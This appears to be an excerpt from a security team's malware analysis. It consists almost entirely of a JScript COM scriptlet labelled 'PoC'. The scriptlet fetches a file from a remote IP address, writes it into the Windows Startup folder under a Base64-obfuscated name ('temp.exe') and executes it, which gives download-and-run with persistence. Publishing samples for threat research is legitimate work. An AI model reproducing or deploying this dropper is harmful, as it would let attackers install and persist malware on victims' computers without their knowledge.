 <?XML version="1.0"?>
<scriptlet>
<registration
progid="PoC"
classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
<script language="JScript">
var e=new ActiveXObject("WScript.Shell");
function decode(e){var t=new ActiveXObject("Microsoft.XMLDOM");
var a=new ActiveXObject("ADODB.Stream");
el=t.createElement("tmp");el.dataType="bin.Base64";
el.text=e;a.Type=1;a.Open();
a.Write(el.nodeTypedValue);a.Position=0;a.Type=2;a.CharSet="utf-8";
var e=a.ReadText();a.Close();
return e}function downloadFile(e,t)
{var a=new ActiveXObject("Microsoft.XMLHTTP");
var o=new ActiveXObject("Adodb.Stream");
a.Open("GET",e,false);a.Send();
o.type=1;o.mode=3;o.open();
o.write(a.responseBody);
o.SaveToFile(t,2);
o.close()
}var t=e.SpecialFolders("Startup")+decode("XHRlbXAuZXhl");
downloadFile("http://45. 67/window.jpeg",t);e.run('"'+t+'"');
</script>
</registration>
</scriptlet>
Gcow安全团队